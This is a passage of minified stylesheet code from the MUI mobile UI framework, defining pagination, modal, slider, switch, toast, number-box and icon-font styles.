auto;padding-left:0;border-radius:6px}.mui-pagination>li{display:inline}.mui-pagination>li>a,.mui-pagination>li>span{line-height:1.428571429;position:relative;float:left;margin-left:-1px;padding:6px 12px;text-decoration:none;color:#007aff;border:1px solid #ddd;background-color:#fff}.mui-pagination>li:first-child>a,.mui-pagination>li:first-child>span{margin-left:0;border-top-left-radius:6px;border-bottom-left-radius:6px;background-clip:padding-box}.mui-pagination>li:last-child>a,.mui-pagination>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;background-clip:padding-box}.mui-pagination>li.mui-active>a,.mui-pagination>li.mui-active>a:active,.mui-pagination>li.mui-active>span,.mui-pagination>li.mui-active>span:active,.mui-pagination>li:active>a,.mui-pagination>li:active>a:active,.mui-pagination>li:active>span,.mui-pagination>li:active>span:active{z-index:2;cursor:default;color:#fff;border-color:#007aff;background-color:#007aff}.mui-pagination>li.mui-disabled>a,.mui-pagination>li.mui-disabled>a:active,.mui-pagination>li.mui-disabled>span,.mui-pagination>li.mui-disabled>span:active{opacity:.6;color:#777;border:1px solid #ddd;background-color:#fff}.mui-pagination-lg>li>a,.mui-pagination-lg>li>span{font-size:18px;padding:10px 16px}.mui-pagination-sm>li>a,.mui-pagination-sm>li>span{font-size:12px;padding:5px 10px}.mui-pager{padding-left:0;list-style:none;text-align:center}.mui-pager:after,.mui-pager:before{display:table;content:' '}.mui-pager:after{clear:both}.mui-pager li{display:inline}.mui-pager li>a,.mui-pager li>span{display:inline-block;padding:5px 14px;border:1px solid #ddd;border-radius:6px;background-color:#fff;background-clip:padding-box}.mui-pager li.mui-active>a,.mui-pager li.mui-active>span,.mui-pager li:active>a,.mui-pager li:active>span{cursor:default;text-decoration:none;color:#fff;border-color:#007aff;background-color:#007aff}.mui-pager .mui-next>a,.mui-pager .mui-next>span{float:right}.mui-pager .mui-previous>a,.mui-pager .mui-previous>span{float:left}.mui-pager .mui-disabled>a,.mui-pager .mui-disabled>a:active,.mui-pager .mui-disabled>span,.mui-pager .mui-disabled>span:active{opacity:.6;color:#777;border:1px solid #ddd;background-color:#fff}.mui-modal{position:fixed;z-index:999;top:0;overflow:hidden;width:100%;min-height:100%;-webkit-transition:-webkit-transform .25s,opacity 1ms .25s;transition:transform .25s,opacity 1ms .25s;-webkit-transition-timing-function:cubic-bezier(.1,.5,.1,1);transition-timing-function:cubic-bezier(.1,.5,.1,1);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0;background-color:#fff}.mui-modal.mui-active{height:100%;-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-transition-timing-function:cubic-bezier(.1,.5,.1,1);transition-timing-function:cubic-bezier(.1,.5,.1,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mui-android .mui-modal .mui-bar{position:static}.mui-android .mui-modal .mui-bar-nav~.mui-content{padding-top:0}.mui-slider{position:relative;z-index:1;overflow:hidden;width:100%}.mui-slider .mui-segmented-control.mui-segmented-control-inverted .mui-control-item.mui-active{border-bottom:0}.mui-slider .mui-segmented-control.mui-segmented-control-inverted~.mui-slider-group .mui-slider-item{border-top:1px solid #c8c7cc;border-bottom:1px solid #c8c7cc}.mui-slider .mui-slider-group{font-size:0;position:relative;-webkit-transition:all 0s linear;transition:all 0s linear;white-space:nowrap}.mui-slider .mui-slider-group .mui-slider-item{font-size:14px;position:relative;display:inline-block;width:100%;height:100%;vertical-align:top;white-space:normal}.mui-slider .mui-slider-group .mui-slider-item>a:not(.mui-control-item){line-height:0;position:relative;display:block}.mui-slider .mui-slider-group .mui-slider-item img{width:100%}.mui-slider .mui-slider-group .mui-slider-item .mui-table-view:after,.mui-slider .mui-slider-group .mui-slider-item .mui-table-view:before{height:0}.mui-slider .mui-slider-group.mui-slider-loop{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.mui-slider-title{line-height:30px;position:absolute;bottom:0;left:0;width:100%;height:30px;margin:0;text-align:left;text-indent:12px;opacity:.8;background-color:#000}.mui-slider-indicator{position:absolute;bottom:8px;width:100%;text-align:center;background:0 0}.mui-slider-indicator.mui-segmented-control{position:relative;bottom:auto}.mui-slider-indicator .mui-indicator{display:inline-block;width:6px;height:6px;margin:1px 6px;cursor:pointer;border-radius:50%;background:#aaa;-webkit-box-shadow:0 0 1px 1px rgba(130,130,130,.7);box-shadow:0 0 1px 1px rgba(130,130,130,.7)}.mui-slider-indicator .mui-active.mui-indicator{background:#fff}.mui-slider-indicator .mui-icon{font-size:20px;line-height:30px;width:40px;height:30px;margin:3px;text-align:center;border:1px solid #ddd}.mui-slider-indicator .mui-number{line-height:32px;display:inline-block;width:58px}.mui-slider-indicator .mui-number span{color:#ff5053}.mui-slider-progress-bar{z-index:1;height:2px;-webkit-transform:translateZ(0);transform:translateZ(0)}.mui-switch{position:relative;display:block;width:74px;height:30px;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:background-color,border;transition-property:background-color,border;border:2px solid #ddd;border-radius:20px;background-color:#fff;background-clip:padding-box}.mui-switch.mui-disabled{opacity:.3}.mui-switch .mui-switch-handle{position:absolute;z-index:1;top:-1px;left:-1px;width:28px;height:28px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:-webkit-transform,width,left;transition-property:transform,width,left;border-radius:16px;background-color:#fff;background-clip:padding-box;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.4);box-shadow:0 2px 5px rgba(0,0,0,.4)}.mui-switch:before{font-size:13px;position:absolute;top:3px;right:11px;content:'Off';text-transform:uppercase;color:#999}.mui-switch.mui-dragging{border-color:#f7f7f7;background-color:#f7f7f7}.mui-switch.mui-dragging .mui-switch-handle{width:38px}.mui-switch.mui-dragging.mui-active .mui-switch-handle{left:-11px;width:38px}.mui-switch.mui-active{border-color:#4cd964;background-color:#4cd964}.mui-switch.mui-active .mui-switch-handle{-webkit-transform:translate(43px,0);transform:translate(43px,0)}.mui-switch.mui-active:before{right:auto;left:15px;content:'On';color:#fff}.mui-switch input[type=checkbox]{display:none}.mui-switch-mini{width:47px}.mui-switch-mini:before{display:none}.mui-switch-mini.mui-active .mui-switch-handle{-webkit-transform:translate(16px,0);transform:translate(16px,0)}.mui-switch-blue.mui-active{border:2px solid #007aff;background-color:#007aff}.mui-content.mui-fade{left:0;opacity:0}.mui-content.mui-fade.mui-in{opacity:1}.mui-content.mui-sliding{z-index:2;-webkit-transition:-webkit-transform .4s;transition:transform .4s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mui-content.mui-sliding.mui-left{z-index:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mui-content.mui-sliding.mui-right{z-index:3;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mui-navigate-right:after,.mui-push-left:after,.mui-push-right:after{font-family:Muiicons;font-size:inherit;line-height:1;position:absolute;top:50%;display:inline-block;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none;color:#bbb;-webkit-font-smoothing:antialiased}.mui-push-left:after{left:15px;content:'\e582'}.mui-navigate-right:after,.mui-push-right:after{right:15px;content:'\e583'}.mui-pull-bottom-pocket,.mui-pull-top-pocket{position:absolute;left:0;display:block;visibility:hidden;overflow:hidden;width:100%;height:50px}.mui-plus-pullrefresh .mui-pull-bottom-pocket,.mui-plus-pullrefresh .mui-pull-top-pocket{display:none;visibility:visible}.mui-pull-top-pocket{top:0}.mui-bar-nav~.mui-content .mui-pull-top-pocket{top:44px}.mui-bar-nav~.mui-bar-header-secondary~.mui-content .mui-pull-top-pocket{top:88px}.mui-pull-bottom-pocket{position:relative;bottom:0;height:40px}.mui-pull-bottom-pocket .mui-pull-loading{visibility:hidden}.mui-pull-bottom-pocket .mui-pull-loading.mui-in{display:inline-block}.mui-pull{font-weight:700;position:absolute;right:0;bottom:10px;left:0;text-align:center;color:#777}.mui-pull-loading{margin-right:10px;-webkit-transition:-webkit-transform .4s;transition:transform .4s;-webkit-transition-duration:400ms;transition-duration:400ms;vertical-align:middle}.mui-pull-loading.mui-reverse{-webkit-transform:rotate(180deg) translateZ(0);transform:rotate(180deg) translateZ(0)}.mui-pull-caption{font-size:15px;line-height:24px;position:relative;display:inline-block;overflow:visible;margin-top:0;vertical-align:middle}.mui-pull-caption span{display:none}.mui-pull-caption span.mui-in{display:inline}.mui-toast-container{position:fixed;z-index:9999;bottom:50px;width:100%;-webkit-transition:opacity .8s;transition:opacity .8s;opacity:0}.mui-toast-container.mui-active{opacity:1}.mui-toast-message{font-size:14px;width:270px;margin:5px auto;padding:5px;text-align:center;color:#000;border-radius:7px;background-color:#d8d8d8}.mui-numbox{position:relative;display:inline-block;overflow:hidden;width:120px;height:35px;padding:0 40px;vertical-align:top;vertical-align:middle;border:solid 1px #bbb;border-radius:3px;background-color:#efeff4}.mui-numbox [class*=btn-numbox],.mui-numbox [class*=numbox-btn]{font-size:18px;font-weight:400;line-height:100%;position:absolute;top:0;overflow:hidden;width:40px;height:100%;padding:0;color:#555;border:none;border-radius:0;background-color:#f9f9f9}.mui-numbox [class*=btn-numbox]:active,.mui-numbox [class*=numbox-btn]:active{background-color:#ccc}.mui-numbox [class*=btn-numbox][disabled],.mui-numbox [class*=numbox-btn][disabled]{color:silver}.mui-numbox .mui-btn-numbox-plus,.mui-numbox .mui-numbox-btn-plus{right:0;border-top-right-radius:3px;border-bottom-right-radius:3px}.mui-numbox .mui-btn-numbox-minus,.mui-numbox .mui-numbox-btn-minus{left:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.mui-numbox .mui-input-numbox,.mui-numbox .mui-numbox-input{display:inline-block;overflow:hidden;width:100%!important;height:100%;margin:0;padding:0 3px!important;text-align:center;text-overflow:ellipsis;word-break:normal;border:none!important;border-right:solid 1px #ccc!important;border-left:solid 1px #ccc!important;border-radius:0!important}.mui-input-row .mui-numbox{float:right;margin:2px 8px}@font-face{font-family:Muiicons;font-weight:400;font-style:normal;src:url(../fonts/mui.ttf) format('truetype')}.mui-icon{font-family:Muiicons;font-size:24px;font-weight:400;font-style:normal;line-height:1;display:inline-block;text-decoration:none;-webkit-font-smoothing:antialiased}.mui-icon.mui-active{color:#007aff}.mui-icon.mui-right:before{float:right;padding-left:.2em}.mui-icon-contact:before{content:'\e100'}.mui-icon-person:before{content:'\e101'}.mui-icon-personadd:before{content:'\e102'}.mui-icon-contact-filled:before{content:'\e130'}.mui-icon-person-filled:before{content:'\e131'}.mui-icon-personadd-filled:before{content:'\e132'}.mui-icon-phone:before{content:'\e200'}.mui-icon-email:before{content:'\e201'}.mui-icon-chatbubble:before{content:'\e202'}.mui-icon-chatboxes:before{content:'\e203'}.mui-icon-phone-filled:before{content:'\e230'}.mui-icon-email-filled:before{content:'\e231'}.mui-icon-chatbubble-filled:before{content:'\e232'}.mui-icon-chatboxes-filled:before{content:'\e233'}.mui-icon-weibo:before{content:'\e260'}.mui-icon-weixin:before{content:'\e261'}.mui-icon-pengyouquan:before{content:'\e262'}.mui-icon-chat:before{content:'\e263'}.mui-icon-qq:before{content:'\e264'}.mui-icon-videocam:before{content:'\e300'}.mui-icon-camera:before{content:'\e301'}.mui-icon-mic:before{content:'\e302'}.mui-icon-location:before{content:'\e303'}.mui-icon-mic-filled:before,.mui-icon-speech:before{content:'\e332'}.mui-icon-location-filled:before{content:'\e333'}.mui-icon-micoff:before{content:'\e360'}.mui-icon-image:before{content:'\e363'}.mui-icon-map:before{content:'\e364'}.mui-icon-compose:before{content:'\e400'}.mui-icon-trash:before{content:'\e401'}.mui-icon-upload:before{content:'\e402'}.mui-icon-download:before{content:'\e403'}.mui-icon-close:before{content:'\e404'}.mui-icon-redo:before{content:'\e405'}.mui-icon-undo:before{content:'\e406'}.mui-icon-refresh:before{content:'\e407'}.mui-icon-star:before{content:'\e408'}.mui-icon-plus:before{content:'\e409'}.mui-icon-minus:before{content:'\e410'}.mui-icon-checkbox:before,.mui-icon-circle:before{content:'\e411'}.mui-icon-clear:before,.mui-icon-close-filled:before{content:'\e434'}.mui-icon-refresh-filled:before{content:'\e437'}.mui-icon-star-filled:before{content:'\e438'}.mui-icon-plus-filled:before{content:'\e439'}.mui-icon-minus-filled:before{content:'\e440'}.mui-icon-circle-filled:before{content:'\e441'}.mui-icon-checkbox-filled:before{content:'\e442'}.mui-icon-closeempty:before{content:'\e460'}.mui-icon-refreshempty:before{content:'\e461'}.mui-icon-reload:before{content:'\e462'}.mui-icon-starhalf:before{content:'\e463'}.mui-icon-spinner:before{content:'\e464'}.mui-icon-spinner-cycle:before{content:'\e465'}.mui-icon-search:before{content:'\e466'}.mui-icon-plusempty:before{content:'\e468'}.mui-icon-forward:before{content:'\e470'}.mui-icon-back:before,.mui-icon-left-nav:before{content:'\e471'}.mui-icon-checkmarkempty:before{content:'\e472'}.mui-icon-home:before{content:'\e500'}.mui-icon-navigate:before{content:'\e501'}.mui-icon-gear:before{content:'\e502'}.mui-icon-paperplane:before{content:'\e503'}.mui-icon-info:before{content:'\e504'}.mui-icon-help:before{content:'\e505'}.mui-icon-locked:before{content:'\e506'}.mui-icon-more:before{content:'\e507'}.mui-icon-flag:before{content:'\e508'}.mui-icon-home-filled:before{content:'\e530'}.mui-icon-gear-filled:before{content:'\e532'}.mui-icon-info-filled:before{content:'\e534'}.mui-icon-help-filled:before{content:'\e535'}.mui-icon-more-filled:before{content:'\e537'}.mui-icon-settings:before{content:'\e560'}.mui-icon-list:before{content:'\e562'}.mui-icon-bars:before{content:'\e563'}.mui-icon-loop:before{content:'\e565'}.mui-icon-paperclip:before{content:'\e567'}.mui-icon-eye:before{content:'\e568'}.mui-icon-arrowup:before{content:'\e580'}.mui-icon-arrowdown:before{content:'\e581'}.mui-icon-arrowleft:before{content:'\e582'}.mui-icon-arrowright:before{content:'\e583'}.mui-icon-arrowthinup:before{content:'\e584'}.mui-icon-arrowthindown:before{content:'\e585'}.mui-icon-arrowthinleft:before{content:'\e586'}.mui-icon-arrowthinright:before{content:'\e587'}.mui-icon-pulldown:before{content:'\e588'}.mui-fullscreen{position:absolute;top:0;right:0;bottom:0;left:0}.mui-fullscreen.mui-slider .mui-slider-group{height:100%}.mui-fullscreen .mui-segmented-control~.mui-slider-group{position:absolute;top:40px;bottom:0;width:100%;height:auto}.mui-fullscreen.mui-slider .mui-slider-item>a{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mui-fullscreen .mui-off-canvas-wrap .mui-slider-item>a{top:auto;-webkit-transform:none;transform:none}.mui-bar-nav~.mui-content .mui-slider.mui-fullscreen{top:44px}.mui-bar-tab~.mui-content .mui-slider.mui-fullscreen .mui-segmented-control~.mui-slider-group{bottom:50px}.mui-android.mui-android-4-0 input:focus,.mui-android.mui-android-4-0 textarea:focus{-webkit-user-modify:inherit}.mui-android.mui-android-4-2 input,.mui-android.mui-android-4-2 textarea,.mui-android.mui-android-4-3 input,.mui-android.mui-android-4-3 textarea{-webkit-user-select:text}.mui-ios .mui-table-view-cell{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.mui-plus-visible,.mui-wechat-visible{display:none!important}.mui-plus-hidden,.mui-wechat-hidden{display:block!important}.mui-tab-item.mui-plus-hidden,.mui-tab-item.mui-wechat-hidden{display:table-cell!important}.mui-plus .mui-plus-visible,.mui-wechat .mui-wechat-visible{display:block!important}.mui-plus .mui-tab-item.mui-plus-visible,.mui-wechat .mui-tab-item.mui-wechat-visible{display:table-cell!important}.mui-plus .mui-plus-hidden,.mui-wechat .mui-wechat-hidden{display:none!important}.mui-plus.mui-statusbar.mui-statusbar-offset .mui-bar-nav{height:64px;padding-top:20px}.mui-plus.mui-statusbar.mui-statusbar-offset .mui-bar-nav~.mui-content{padding-top:64px}.mui-plus.mui-statusbar.mui-statusbar-offset .mui-bar-header-secondary,.mui-plus.mui-statusbar.mui-statusbar-offset .mui-bar-nav~.mui-content .mui-pull-top-pocket{top:64px}.mui-plus.mui-statusbar.mui-statusbar-offset .mui-bar-header-secondary~.mui-content{padding-top:94px}.mui-iframe-wrapper{position:absolute;right:0;left:0;-webkit-overflow-scrolling:touch}.mui-iframe-wrapper iframe{width:100%;height:100%;border:0}